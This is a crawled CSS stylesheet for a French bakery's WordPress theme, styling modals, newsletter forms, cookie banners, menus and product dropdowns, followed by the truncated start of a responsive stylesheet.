div.pp_default .pp_content_container .pp_details {
	margin-top: 0px;
	position: absolute;
	top: -30px;
	right: -35px;
}

div.pp_default .pp_close {
	width: auto;
	height: auto;
	background: none;
	background-repeat: no-repeat;
	cursor: pointer;
}

a.pp_close {
	text-indent: initial;
}

div.pp_default .pp_close::after {
	content: "\f057";
	font-family: FontAwesome;
	display: block;
	font-size: 30px;
	background: #fff;
	border-radius: 100%;
	width: 24px;
}

div.pp_default .pp_close:hover {
	text-decoration: none;
	opacity: 1;
}

.pp_content {
	height: auto !important;
}

.pp_details {
	padding: 0 !important;
}

.pp_content_container .pp_left {
	padding-left: 0 !important;
}

.pp_content_container .pp_right {
	padding-right: 0 !important;
}

div.pp_overlay {
	padding: 0 10px;
}

#pp_full_res iframe {
	padding: 10px 10px;
	background: #000;
}

.all_rcette {
	margin-bottom: 25px;
}

.details_widget {
	padding: 0 30px;
}

#recette_p .elementor-element-populated {
	padding: 0;
}

/*End widget rectte */

/** begin widget des images hp **/
.color-white {
	color: #ffffff;
	position: absolute;
	z-index: 1;
	margin-left: 22px;
	margin-top: 20px;
	font-size: 24px;
}

.color-white-a,
a.color-white-a:hover {
	color: #ffffff;
	text-decoration: none;
}

.image_post_elementor_home img {
	position: relative;
}

.background-blocs .elementor-column-wrap {
	/* home page background image */
	margin: 10px;
	background-size: cover;
	background-position: center;
}

.p-20 {
	padding-top: 20px;
	padding-bottom: 20px;
}

.text-hp-image-right h2.elementor-heading-title {
	color: #ffffff;
	margin-top: 9px;
	margin-left: 10px;
}

.elementor-widget-img-right {
	height: 100%;
	background-size: cover;
	background-position: center;
}

.img_boutique_home img {
	height: 230px;
}

/** End widget des images hp**/

/** Begin bloc pain chambilland home page **/
.img_home_right {
	height: 420px;
}

/** End bloc pain chambilland home page **/

/** begin recette **/
.elementor-element .title_nos_recette.elementor-widget.elementor-widget-heading h2 {
	color: #000000;
	margin-top: 32px;
	margin-bottom: 15px;
	text-align: center;
}

/** begin recette **/

/** Begin bloc création filière page historique **/
.no-padding .elementor-text-editor {
	padding-left: 0 !important;
}

/** End bloc création filière page historique **/

/** Begin page single article **/
.singl_article .slider_interne img {
	object-fit: unset;
}

.singl_article .page_title {
	margin-bottom: 25px;
}

/** End page single article **/

.header {
	background-color: #fff;
	width: 100%;
	z-index: 3;
	position: absolute;
	left: 0;
	width: 100%;
	top: 0;
}

.header .menu {
	margin: 0;
	padding: 0;
	list-style: none;
	/*overflow: hidden;*/
	background-color: #fff;
	text-align: center;
}


.header .logo {
	display: block;
	float: left;
	font-size: 2em;
	padding: 10px 20px;
	text-decoration: none;
}

/* menu */

.header .menu {
	clear: both;
	max-height: 0;
	transition: max-height .2s ease-out;
}

/* menu icon */

.header .menu-icon {
	cursor: pointer;
	display: inline-block;
	float: left;
	padding: 10px 20px;
	position: absolute;
	user-select: none;
	margin-top: 22px;
	z-index: 999;
	margin-bottom: 0;
}

.header .menu-icon .navicon {
	background: #333;
	display: block;
	height: 2px;
	position: relative;
	transition: background .2s ease-out;
	width: 18px;
}

.header .menu-icon .navicon:before,
.header .menu-icon .navicon:after {
	background: #333;
	content: '';
	display: block;
	height: 100%;
	position: absolute;
	transition: all .2s ease-out;
	width: 100%;
}

.header .menu-icon .navicon:before {
	top: 5px;
}

.header .menu-icon .navicon:after {
	top: -5px;
}

.header label.menu-icon {
	width: 50%;
}

/* menu btn */

.header .menu-btn {
	display: none;
}

.header .menu-btn:checked~.menu {
	max-height: 100%;
	width: 100%;
	padding-top: 30px;
	padding-bottom: 30px;
}

.header .menu-btn:checked~.menu-icon .navicon {
	background: transparent;
}

.header .menu-btn:checked~.menu-icon .navicon:before {
	transform: rotate(-45deg);
	height: 4px;
}

.header .menu-btn:checked~.menu-icon .navicon:after {
	transform: rotate(45deg);
	height: 4px;
}

.header .menu-btn:checked~.menu-icon:not(.steps) .navicon:before,
.header .menu-btn:checked~.menu-icon:not(.steps) .navicon:after {
	top: 0;
}

.bloc_sociaux_footer ul {
	list-style: none;
	padding: 0;
}

.bloc_sociaux_footer ul li {
	display: inline-block;
}

.logo_footer_menu {
	margin-bottom: 35px;
}

.header-menu li {
	margin-bottom: 10px;
}

li.lang-item a {
	text-transform: lowercase;
}

/* 48em = 768px */

/** begin page revendeur **/
.select-selected {
	width: 300px;
	height: 30px;
	padding: 0;
	text-align: center;
}

.select-pays-rev select option {
	text-align-last: center;
	font-size: 15px;
	line-height: 25px;
	font-family: 'montserratregular';
}

.revendeur .nav {
	display: block;
}

.page-template-template-revendeur .nav-pills .nav-link.active,
.page-template-template-revendeur .nav-pills .show>.nav-link,
.page-template-template-revendeur .nav-pills .nav-link {
	color: #1c1c1c;
	height: 40px;
	border-radius: unset;
	width: 300px;
	/*294px;*/
	border: 1px solid #333333;
	font-size: 14px;
}

.page-template-template-revendeur .nav-pills .nav-link.active {
	background-color: #fff59c;
}

.page-template-template-revendeur .nav-link {
	padding: 6px 0px 1px;
}

.page-template-template-revendeur .revendeur {
	margin-top: 20px;
	margin-bottom: 40px;
}

.page-template-template-revendeur nav.nav.nav-pills {
	margin-bottom: 54px;
}

.page-template-template-revendeur .post-pain,
.page-template-template-revendeur .post-farine {
	margin-bottom: 17px;
}

.page-template-template-revendeur .chapo {
	margin-top: 23px;
	margin-bottom: 15px;
}

.page-template-template-revendeur a.nav-item.nav-link.p1 {
	margin-bottom: 10px;
}

/** end page revendeur **/

/**begin page nous rejoindre **/
.postuler-bouton.elementor-widget-button a.elementor-button {
	background-color: #fff59c;
	color: #1c1c1c;
	font-size: 14px;
	font-family: montserratBold;
	text-decoration: none;
	width: 295px;
	padding-top: 10px;
	padding-bottom: 7px;
}

.postuler-bouton {
	text-align: center;
	margin-bottom: 57px;
	margin-top: 30px;
}

/**end page nous rejoindre **/

/** Begin poppin detail produit **/
.detail_produit {
	cursor: pointer;
	margin-top: -10px;
}

.detail_produit a {
	font-size: 12px;
	text-decoration: underline;
}

.bloc_pdf img {
	width: auto;
}

.bloc_pdf {
	display: inline-block;
	margin-top: 12px;
	position: relative;
}

.bloc_pdf a {
	position: absolute;
	top: 0;
	left: 11px;
}

.popup_produit .modal-dialog {
	top: 15%;
	/* max-width: max-content; */
}

/** End poppin detail produit **/
/** Begin select retrait boutique produit **/
.img_select select {
	background: #fff59c;
	font-size: 13px;
	color: #000000;
	font-family: 'montserratbold';
	margin-top: 18px;
	height: 33px;
	width: 100%;
	padding-left: 40px;
	border: 0;
}

.retrait_list {
	z-index: 1;
	display: inline-block;
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
}

.retrait_list .img_product_retrait {
	position: absolute;
	top: 25px;
	left: 15px;
	z-index: 2;
}

.retrait_list_title {
	background: #fff59c;
	position: relative;
	font-size: 13px;
	color: #000000;
	font-family: 'montserratbold';
	margin-top: 18px;
	height: 33px;
	transition-duration: 0.2s;
	-webkit-transition-duration: 0.2s;
	padding: 7px 0 6px 48px;
}

.bloc_logo input:after,
.retrait_list input:after {
	content: "";
	width: 100%;
	height: 2px;
	position: absolute;
	display: block;
	/* background:#C63D0F; */
	bottom: 0;
	left: 0;
	transform: scaleX(0);
	transform-origin: bottom left;
	transition-duration: 0.2s;
	-webkit-transform: scaleX(0);
	-webkit-transform-origin: bottom left;
	-webkit-transition-duration: 0.2s;
}

.bloc_logo input {
	/* top:0;
	opacity:0;
	display:block;
	padding:0;
	margin:0;
	border:0;
	position:absolute;
	height:100%;
	width:100%; */
}

.retrait_list input {
	/* top:0;
	opacity:0;
	display:block;
	padding:0;
	margin:0;
	border:0;
	position:absolute;
	height:100%;
	width:100%; */
}

.retrait_list input:hover {
	cursor: pointer;
}

.retrait_list input:hover~.retrait_list_title {
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.75);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.75);
	box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.75);
}

.bloc_logo input:checked:after,
.retrait_list input:checked:after {
	transform: scaleX(1);
	-webkit-transform: scaleX(1);
}

.bloc_logo input:checked~.retrait_list_lien,
.retrait_list input:checked~.retrait_list_lien {
	transform: scaleY(1);
	-webkit-transform: scaleY(1);
}

.bloc_logo .retrait_list_lien {
	top: 24px;
	right: 45px;
	z-index: 4;
	width: auto;
	border: 1px solid #d0cdb1;
}

.retrait_list_lien {
	display: block;
	position: absolute;
	background: #fff59c;
	height: auto;
	transform: scaleY(0);
	transform-origin: top left;
	transition-duration: 0.2s;
	-webkit-transform: scaleY(0);
	-webkit-transform-origin: top left;
	-webkit-transition-duration: 0.2s;
	width: 100%;
}

.bloc_logo .retrait_list_lien ul li span.first-span {
	margin-left: 15px;
}

.retrait_list_lien ul li a img {
	width: auto;
	display: inline-block;
	position: absolute;
	top: 15px;
	left: 15px;
}

.retrait_list_lien ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
}

.retrait_list_lien li {
	word-break: keep-all;
	white-space: nowrap;
	display: block;
	position: relative;
}

.retrait_header .retrait_list_lien a {
	font-size: 7px;
}

.retrait_header .retrait_list_lien .right-fleche {
	margin-left: 30px;
	margin-right: 32px;
	max-width: none;
}

.retrait_header .retrait_list_lien a,
.retrait_header .retrait_list_lien li span {
	font-family: 'montserratbold';
	font-size: 14px;
}

.retrait_list_lien ul li {
	margin-top: 3px;
}

.retrait_list_lien a {
	display: block;
	position: relative;
	text-decoration: none;
	padding: 12px 5px;
	background: #fff59c;
	color: #000000;
	font-size: 13px;
	border-bottom: 1px solid #d9d085;
}

.retrait_list_lien a:before {
	z-index: 0;
	content: "";
	position: absolute;
	display: block;
	height: 100%;
	width: 100%;
	-webkit-transition-duration: 0.2s;
	transition-duration: 0.2s;
	transform-origin: top left;
	-webkit-transform-origin: top left;
	background: #ffffff;
	;
	top: 0;
	left: 0;
	transform: scaleX(0);
	-webkit-transform: scaleX(0);
}

.retrait_list_lien a span {
	display: inline-block;
	position: relative;
	-webkit-transition-duration: 0.2s;
	transition-duration: 0.2s;
	padding-left: 35px;
}

.retrait_list_lien a:hover:before {
	transform: scaleX(1);
	-webkit-transform: scaleX(1);
}

.retrait_list_lien a:hover span {
	/* color:white; */
}

.retrait_list_lien ul li:last-child a {
	border-bottom: 0;
}

.retrait_list_title img {
	width: auto;
	position: absolute;
	right: 10px;
	top: 14px;
}

/**Begin recette home **/
.modal-recette {
	background-color: #fff;
	padding: 20px;
	top: 15px;
	-webkit-border-radius: 0;
	border-radius: 0;
}

.img_recette {
	cursor: pointer;
}

.modal-recette .close {
	position: absolute;
	right: 12px;
	opacity: 1;
	top: 8px;
}

.modal-recette h3 {
	font-size: 16px;
	margin: 35px auto auto;
	max-width: 90%;
	text-align: center;
}

.email-form-modal {
	margin-top: 25px;
}

.email-form-modal label {
	font-size: 14px;
	font-family: 'montserratbold';
	width: 100%;
}

.email-form-modal input {
	-webkit-border-radius: 0;
	border-radius: 0;
}

.btn-modal-recette {
	background-color: #fff59c;
	margin-top: 25px;
	-webkit-border-radius: 0;
	border-radius: 0;
	height: 35px;
	width: 155px;
	font-size: 12px;
	font-family: 'montserratbold';
	margin-bottom: 25px;
}

.newsletter-recette .es_subscription_form_submit {
	background-color: #fff59c;
	/* margin-top: 25px; */
	/* margin-bottom: 25px; */
	margin: 25px auto;
	-webkit-border-radius: 0;
	border-radius: 0;
	height: 35px;
	width: 155px;
	font-size: 12px;
	font-family: 'montserratbold';
	border: 0;
	color: #1c1c1c;
}

.newsletter-recette input {
	display: block;
	width: 100%;
	color: #495057;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid #ced4da;
	height: 34px;
	transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	border-radius: 0;
}

.newsletter-recette input::-webkit-input-placeholder {
	/* Edge */
	display: none;
	visibility: hidden;
}

.newsletter-recette input:-ms-input-placeholder {
	/* Internet Explorer 10-11 */
	display: none;
	visibility: hidden;
}

.newsletter-recette input::placeholder {
	display: none;
	visibility: hidden;
}

.newsletter-recette img {
	height: auto !important;
	width: auto;
	margin: auto;
}

.es_spinner_image {
	/* float: initial; */
	margin: auto;
	text-align: center;
	width: 100%;
}

.img_recette.position-relative .bloc_newsletter {
	position: absolute;
	bottom: 7px;
	margin-left: 22px;
	margin-bottom: 10px
}

.img_recette.position-relative .bloc_newsletter input[type=email] {
	width: 227px;
}

.img_recette.position-relative .bloc_newsletter input[type=email] {
	height: 29px;
	background: #ffffff;
	color: #1c1c1c;
}

.img_recette.position-relative .bloc_newsletter input[type=submit] {
	background: #ffffff;
	color: #1c1c1c;
	height: 23px;
}

.img_recette.position-relative .subtitle-recette {
	margin-top: 45px;
}

.img_recette.position-relative .subtitle-recette h3 {
	color: #ffffff;
}

.img_recette.position-relative .description-recette {
	bottom: 50px;
}

.img_recette.position-relative .description-recette p,
.bloc_newsletter .es_subscription_message.success {
	color: #ffffff;
	font-size: 14px;
}

/**End recette home **/


/** begin page 404 **/
.error404 .page_title.mt-20 {
	margin-top: 20px;
}

.error404 .the_content.mb-35 {
	margin-bottom: 35px;
}

/** end page 404 **/
/** Begin style widget boutique **/
.image-boutique {
	max-width: 300px;
}

.boutique_bloc {
	margin-bottom: 20px;
	padding: 0;
}

.details_boutique {
	margin: auto;
	padding: 15px;
}

.details_boutique h3 {
	color: #1c1c1c;
	font-size: 30px;
	font-weight: bold;
	padding-bottom: 10px;
	font-family: 'montserratbold';
}

.details_boutique h3::before {
	content: "";

}

.details_boutique .mail-phone {
	font-family: 'montserratbold';
}

.details_boutique .before_ville {
	max-width: 40px;
	max-height: 33px;
	margin: auto auto 13px;
}

/** End style widget boutique **/
/** Begin bloc instagram **/
#instagram_part .owl-carousel .owl-item {
	max-width: 147px;
	max-height: 147px;
}

#instagram_part h3 {
	margin-bottom: 15px;
	margin-top: 15px;
}

#instagram_part .row .container {
	padding: 0;
}

/** End bloc instagram **/

/**begin cookies **/
.cookie-bottom {
	position: fixed;
	bottom: 0px;
	left: 0%;
	width: 100%;
	margin-bottom: 0;
	background: #e9e3e2;
	color: #000000;
	text-align: center;
	display: none;
	z-index: 1000;
	font-size: 12px;
	padding: 0px 0px 2px;
	line-height: 22px;
	padding: 6px 15px;
}

.cookie-bottom input {
	color: #ffffff;
	background: #fff59c;
	font-family: 'montserratregular';
	border: 0px;
	margin-top: 5px;
	font-weight: bold;
	cursor: pointer;
	padding: 3px 6px;
	line-height: 12px;
	width: 33px;
	height: 20px;
}

.cookie-bottom input {
	color: #1c1c1c;
}

.cookie-bottom .close {
	color: #000000;
	opacity: 1;
	right: -10px;
	position: relative;
	font-size: 18px;
	top: 2px;
}

/*
.cookie-bottom a.ici:hover {
	color: #fff59c;
}*/

.cookie-bottom a.ici {
	color: #000000;
	text-decoration: underline;
}

/**end cookies **/
/** begin poupup hp **/
#smartForm-programme.fade.in {
	opacity: 1;
}

#smartForm-programme .modal-content {
	border: 0px solid #000000;
	border-radius: 0;
	max-width: 670px;
	background: #fff;
}

#smartForm-programme .modal-content .modal-body {
	margin-top: 25px;
}

.modal-header .close {
	color: #000000;
	margin-top: -10px;
}

button.close {
	-webkit-appearance: none;
	padding: 0;
	cursor: pointer;
	background: transparent;
	border: 0;
}

.close {
	float: right;
	font-size: 21px;
	font-weight: bold;
	line-height: 1;
	color: #000;
	text-shadow: 0 1px 0 #fff;
	filter: alpha(opacity=20);
	opacity: .2;
}

.icone {
	height: 30px;
	width: 100%;
	background-color: #000000;
}

.modal-header:before,
.modal-header:after {
	display: table;
	content: " ";
}

#smartForm-programme .modal-dialog {
	margin-top: 35%;
}

#smartForm-programme .modal-header {
	border-bottom: 0 !important;
	max-height: 25px;
	padding: 0 15px 0 15px;
	border-bottom: 1px solid #e5e5e5;
}

.iconfixed {
	padding: 17px 0px 11px 0px !important;
	float: left;
}

/*#smartForm-programme
{
	display: block;
}*/
/** end poupup hp **/

.tt-select {
	position: relative;
	height: auto;
	padding: 0px;
	margin-bottom: 10px;
	text-align: left;
}

.tt-select select {
	display: none;
}

.select-selected {
	background-color: #fff;
	color: rgba(0, 0, 0, 0.8) !important;
	border: 1px solid #1c1c1c;
}

.select-selected:after {
	position: absolute;
	content: "";
	top: 14px;
	right: 10px;
	width: 0;
	height: 0;
	border: 6px solid transparent;
}

.select-selected:before {
	position: absolute;
	content: "";
	top: 12px;
	right: 10px;
	width: 0;
	height: 0;
	border: 6px solid transparent;
	border-color: transparent transparent #000000 transparent;
	transform: rotate(180deg);
}

.select-selected.select-arrow-active:before {
	border: none;
}

.select-selected.select-arrow-active:after {
	border-color: transparent transparent #000000 transparent;
	top: 10px;
}

.select-selected {
	color: #1c1c1c;
	cursor: pointer;
	padding: 5px 0 0 0;
	font-family: 'montserratbold';
	font-size: 14px;
}

.select-items div {
	color: #1c1c1c;
	/* padding: 8px 16px; */
	/* border: 1px solid #313131; */
	cursor: pointer;
	font-family: 'montserratregular';
	padding: 5px 10px;
	font-size: 15px;
}

.select-items {
	position: absolute;
	background-color: #ffffff;
	top: 100%;
	left: 0;
	right: 0;
	z-index: 99;
	border: 1px solid #1c1c1c;
}

.select-hide {
	display: none;
}

.select-items div:hover,
.same-as-selected {
	background-color: #fff59c;
}




/** begin poupup hp **/
#modal-news-letter {
	padding: 0 !important;
}

#modal-news-letter.fade.in {
	opacity: 1;
}

#modal-news-letter .modal-content {
	border: 0px solid #000000;
	border-radius: 0;
	max-width: 630px;
	background: #fff;
	margin: auto;
}

#modal-news-letter .modal-content .modal-body {
	/* margin-top: 25px; */
	padding-bottom: 55px !important;
}

.modal-header .close {
	color: #000000;
	margin-top: -10px;
	outline: none;
}

button.close {
	-webkit-appearance: none;
	padding: 0;
	cursor: pointer;
	background: transparent;
	border: 0;
}

.close {
	float: right;
	font-size: 21px;
	font-weight: bold;
	line-height: 1;
	color: #000;
	text-shadow: 0 1px 0 #fff;
	filter: alpha(opacity=20);
	opacity: .2;
}

.icone {
	height: 30px;
	width: 100%;
	background-color: #000000;
}

.modal-header:before,
.modal-header:after {
	display: table;
	content: " ";
}

#modal-news-letter .modal-dialog {
	margin-top: 5%;
}

#modal-news-letter .modal-header {
	border-bottom: 0 !important;
	max-height: 26px;
	padding: 0 15px 0 15px;
	border-bottom: 1px solid #e5e5e5;
}

.iconfixed {
	padding: 17px 0px 11px 0px !important;
	float: left;
}

#modal-news-letter .bloc_newsletter {
	margin: 0;
}

#modal-news-letter .text-news-letter {
	margin-bottom: 30px;
}

.modal-news-form {
	display: flex;
	/* justify-content: space-between; */
	align-items: flex-end;
	position: relative;
}

#modal-news-letter .modal-body {
	padding: 0 15px;
}

.modal-news-form .bloc_newsletter form {
	position: static;
	float: left;
}

.modal-news-form .bloc_newsletter input[type=submit] {
	position: absolute;
	right: 0;
	z-index: 1;
	height: 33px;
	/* bottom: 0; */
	top: 0;
	border: 1px solid #fff59c;
	/* border-left: 0; */
	background: #fff59c;
	color: #000;
	font-size: 12px;
	font-family: 'montserratregular';
	cursor: pointer;
	min-width: 70px;
}

#modal-news-letter .bloc_newsletter input[type=email] {
	border: 1px solid #000;
	height: 33px;
	padding: 0 11px;
	background: #ffffff;
	/* width: 200px; */
	width: 170px;
	font-size: 12px;
}

#modal-news-letter .bloc_newsletter input[type=email]::placeholder {
	color: #000000;
	font-size: 12px;
	font-family: 'montserratregular';
	-webkit-font-smoothing: antialiased;
	-ms-font-smoothing: antialiased;
}

#modal-news-letter .bloc_newsletter input[type=email]::-webkit-input-placeholder {
	/* Edge */
	color: #000000;
	font-size: 12px;
	font-family: 'montserratregular';
	-webkit-font-smoothing: antialiased;
	-ms-font-smoothing: antialiased;
	/* */
}

#modal-news-letter .bloc_newsletter input[type=email]:-ms-input-placeholder {
	/* Internet Explorer 10-11 */
	color: #000000;
	font-size: 12px;
	font-family: 'montserratregular';
	-webkit-font-smoothing: antialiased;
	-ms-font-smoothing: antialiased;
	/* */
}

.langage-news {
	height: 33px;
	margin-bottom: 2px;
	margin-left: 5px;
	font-size: 12px;
	border: 1px solid;
	border-radius: 0;
	cursor: pointer;
}

h5.titre-news-letter {
	font-size: 18px;
	margin-top: 25px;
}

#modal-news-letter .bloc-language-popup .langages_bloc {
	position: initial;
}

/** end poupup hp **/

/** Begin modal Commander **/
#modalCommander .modal-dialog .modal-content {
	border-radius: 0;
}

#modalCommander .modal-header {
	padding: 0 10px 0 0;
	border: 0;
}

#modalCommander .commander-modal-content {
	padding: 20px 35px;
}

.commander-modal-content p {
	margin-top: 25px;
}

.commander-modal-content .form-group {
	display: block;
}

.commander-modal-content .form-group label {
	width: 100%;
	font-size: 14px;
}

.form-news-commander {
	margin-top: 20px;
}

.form-news-commander form {
	margin-top: 20px;
}

.form-news-commander form input {
	border-radius: 0;
}

.form-news-commander .form-check-label {
	font-size: 14px;
}

.form-news-commander .form-check-input {
	margin-top: 5px;
}

.btn-news-commander {
	background: #fff59c;
	float: right;
	font-size: 14px;
	margin-top: 15px;
	border-radius: 0;
	font-family: 'montserratbold';
}

.bloc-mail-to {
	margin: 0;
	/* display: flex; */
	justify-content: center;
}

.bloc-mail-to .mail-to {
	background: #fff59c;
	font-size: 13px;
	padding: 10px 5px;
	cursor: pointer;
	margin-bottom: 10px;
}

.form-news-commander .form-check-label a {
	color: #007bff;
	font-family: 'montserratregular';
	font-size: 13px;
}

.commander-modal-content img {
	border: 0;
	padding: 0;
}

.entry-mail {
	margin-top: -12px !important;
	margin-bottom: 10px;
	text-align: right;
}

/** End modal Commander **/

/** Begin cookie top **/
.cookie-top {
	position: fixed;
	top: 0px;
	left: 0%;
	width: 100%;
	margin-bottom: 0;
	background: #fff59c;
	color: #000000;
	text-align: center;
	display: none;
	z-index: 1000;
	font-size: 12px;
	padding: 0px 0px 2px;
	line-height: 22px;
	padding: 6px 15px;
}

.cookie-top p a {
	font-weight: 300;
	font-family: 'montserratregular';
}

/** End cookie top **/

/** Begin bloc instagram plugin instagram feed **/
.smush-detected-img {
	box-shadow: 0 0 black;
	border-radius: 0;
}

/* #insta_desktop{
	display: none;
}
#insta_mobil{
	display: block;
} */
/** End bloc instagram plugin instagram feed **/




/* Slick slider */

.slick-slide img {
	transition: all 0.3s ease;
	width: 100%;
}

.slick-slide:hover img {
	opacity: 0.5;
	height: 125%;
	left: -12.5%;
}

/* Slick slider: Arrows */
#featured-content .slick-prev,
#featured-content .slick-next {
	font: normal normal normal 22px/0 FontAwesome;
	/* top: 0;  */
	width: 1.5em;
	height: 1.5em;
	margin: 0;
	background-color: rgba(0, 0, 0, 0.2);
	color: transparent;
	transition: all 0.3s ease;
}

.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
	/* background-color: rgba(0,0,0,0.8)  */
}

#featured-content .slick-prev:before,
#featured-content .slick-next:before {
	font-family: inherit;
	font-size: inherit;
	display: inline-block;
	opacity: 0.5;
	/* color: rgba(255,255,255,0.8);  */
}

#featured-content .slick-prev {
	left: 0
}

#featured-content .slick-prev:before {
	content: '\f053'
}

#featured-content .slick-next {
	right: 0
}

#featured-content .slick-next:before {
	content: '\f054'
}

/* Slick slider: Dots */

/* Slick slider: Content */

.slick-slide a {
	position: relative;
	display: block;
	text-decoration: none;
}

.slick-slide .thumbnail:after {
	content: '';
	position: absolute;
	width: 1px;
	height: 100%;
	right: 0;
	top: 0;
	/* background-color: rgba(128,128,128,0.66); */
}

.slider#featured-content {
	background: none !important;
}

.img_insta {
	max-height: 140px;
}

.img_insta img {
	min-height: 140px;
}

.col-md-3.img_insta img {
	width: 100%;
	object-fit: cover;
}

.col-md-3.img_insta video {
	width: 100%;
	padding-top: 32px;
	/* max-height: 130px; */
}

#featured-content .img_insta {
	display: none;
	overflow: hidden;
}

#featured-content .img_insta.slick-slide.slick-cloned {
	display: block;
}

#insta_desktop .slider {
	position: relative;
}

/** Begin bloc menu multilevel **/
ul.sub-menu {
	display: none;
	/* position: absolute; */
	width: 100%;
	/* border: 1px solid; */
	z-index: 1;
	background: #fff !important;
	left: 0;
	padding: 0;
	top: 32px;
	box-shadow: 2px 2px 4px 4px #dee2e68c;
}

.header_menu .sub-menu li a {
	font-size: 12px;
}

/*.header_menu li:hover ul.sub-menu {
	display: block; 
	background: none;
}*/

ul.sub-menu li {
	width: 100%;
	cursor: pointer;
}

.menu-item-has-children:before {
	content: "\f067";
	font-family: "FontAwesome";
	font-size: 13px;
	position: absolute;
	top: 7px;
	right: 25px;
	font-weight: 900;
	width: 50px;
}

/*.active:after{
	content: "\f2d1";
	font-family: "FontAwesome";
	font-size: 13px;
	position: absolute;
    top: 3px;
    right: 25px;
	font-weight: 900;
	width: 50px;
	background: #fff59c;
}*/

/* .menu-item-has-children:after{
	content: '-';
	position: absolute;
    top: 3px;
    right: 25%;
    font-weight: 900;
    width: 50px;
    border: 1px solid;
} */

/** End bloc menu multilevel **/
.page-template-default #page-wrapper {
	width: 100%;
	overflow: hidden;
}




/* Dropdown */
.commander_select_bloc {
	padding: 0;
	margin: auto;
}

.commander_select_bloc.bloc_img_comande {
	padding: 0 1px;
}

.commander_select_bloc .dropdown {
	display: inline-block;
	position: relative;
	margin-bottom: 0;
}

.commander_select {
	width: 100%;
	margin-bottom: 25px;
}

.commander_select_bloc .dd-button {
	display: inline-block;
	border: 1px solid #fff59c;
	padding: 9px 10px;
	background-color: #fff59c;
	cursor: pointer;
	position: relative;
	width: 100%;
	font-family: 'montserratbold';
	display: flex;
	align-items: center;
	font-size: 14px;
}

.commander_select_bloc .dd-button:after {
	content: url(../img/angle_retrait_top.png);
	position: absolute;
	right: 10px;
}

.commander_select_bloc .dd-input {
	display: none;
}

.commander_select_bloc .dd-menu {
	/* position: absolute; */
	width: 100%;
	top: 100%;
	border: 1px solid #fff59c;
	padding: 0;
	margin: 0;
	background-color: #ffffff;
	list-style-type: none;
}

.commander_select_bloc .dd-input+.dd-menu {
	display: none;
}

.commander_select_bloc .dd-input:checked+.dd-menu {
	display: block;
}

/* .commander_select_bloc .dropdown.active .dd-menu  {
	display: block;
  } */

.commander_select_bloc .dd-menu li {
	padding: 9px 15px;
	cursor: pointer;
}

.commander_select_bloc .dd-menu li:hover {
	background-color: #fff59c;
}

.commander_select_bloc .dd-button img {
	max-width: 20px;
	margin-right: 10px;
}

.commander_select_bloc .dd-menu a {
	font-family: 'montserratregular';
	font-size: 14px;
	text-decoration: none;
}


.commander_bloc ul.simple-menu-list {
	color: #000;
	padding: 0;
	margin: 0;
	width: 100%;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.commander_bloc ul.simple-menu-list>li {
	list-style: none;
	min-width: 262px;
	font-family: 'montserratbold';
	border: 1px solid #fff59c;
	padding: 0px 0px 0px 10px;
	background-color: #fff59c;
	cursor: pointer;
	position: relative;
	display: flex;
	align-items: center;
	font-size: 14px;
	margin-bottom: 25px;
}

.commander_bloc ul.simple-menu-list>li img {
	width: auto;
	margin-right: 10px;
	max-width: 20px;
}

.commander_bloc ul.simple-menu-list>li a {
	width: 100%;
}

.commander_bloc .simple-menu-container {
	background: ;
	padding: 20px;
}

.commander_bloc .sub-menu {
	display: none;
	position: absolute;
	left: 0;
	top: 100%;
	z-index: 999;
	border: 1px solid #fff59c;
	padding: 0;
	box-shadow: none;
}

.commander_bloc ul.simple-menu-list .sub-menu li {
	list-style: none;
	padding: 9px 15px;
	cursor: pointer;
}

.commander_bloc ul.simple-menu-list .sub-menu li a {
	padding: 0;
	display: block;
	font-family: 'montserratregular';
	font-size: 14px;
	text-decoration: none;
}

.commander_bloc ul.simple-menu-list .sub-menu li:hover {
	background: #fff59c;
}

.commander_bloc ul.simple-menu-list>li .mm:after,
.commander_bloc ul.simple-menu-list>li .select_commander:after {
	content: url(../img/angle_retrait_top.png);
	position: absolute;
	right: 10px;
}

.mm,
.select_commander {
	padding: 10px 0;
	width: 100%;
}

.retrait_list_title a {
    cursor: pointer !important;
}

.modal_home_v3{
	padding-top: 25px;
}
.modal_home_v3 .flex_center_bloc{
	display: flex;
    flex-flow: column;
    justify-content: center;
    padding: 0;
}
.modal_home_v3 .img-fluid{
	max-width: 90%;
}
/* btn nous rejoindre sur header */
div#plt_rejoint {
    right: 87px;
}
/* logo nous rejoindre  */
#plt_rejoint img {
    width: 52%;
}
.small_txt_modal{
	font-size: 12px;
	font-family: 'montserratregular';
	margin-top: 5px;
}

--- FILE ---
content_type: text/css
request_url: https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/css/custom-style-responsive.css?ver=1.1.0
body_size: 3451
content:
/* Extra small devices (portrait phones, less than 576px)
// No media query since this is the default in Bootstrap*/
@media (min-width: 374px) {

	/* override elementor */
	.elementor-section.elementor-section-boxed>.elementor-container {
		/* max-width: calc( 100% - 30px); */
	}

	.elementor-section.elementor-section-boxed.elementor-section-stretched>.elementor-container {
		max-width: calc(100% - 50px);
	}

	/*End override elementor */
	#modal-news-letter .bloc_newsletter form {
		width: 230px;
	}

	#modal-news-letter .bloc_newsletter input[type=email] {
		width: 230px;
	}
}

@media (min-width: 320px) {

	/** begin page revendeur **/
	.revendeur .nav {
		display: flex;
	}

	/** end page revendeur **/
}

@media (min-width: 485px) {

	/** Begin page revendeur **/
	.page-template-template-revendeur .nav-pills .nav-link.active,
	.page-template-template-revendeur .nav-pills .show>.nav-link,
	.page-template-template-revendeur .nav-pills .nav-link,
	.select-selected {
		width: 360px;
		height: 30px;
	}

	/** End page revendeur **/
	/** Begin modal newsletter **/
	.modal-news-form {
		justify-content: normal;
	}

	.modal-news-form .bloc_newsletter input[type=submit] {
		right: 0;
		z-index: 1;
		height: 33px;
		bottom: 0;
		top: 0px;
		min-width: 95px;
	}

	#modal-news-letter .modal-body {
		padding: 20px 55px 55px 55px !important;
	}

	/** End modal newsletter **/
	/** Begin modal commander boutique **/
	#modalCommander .modal-dialog {
		max-width: 600px;
	}

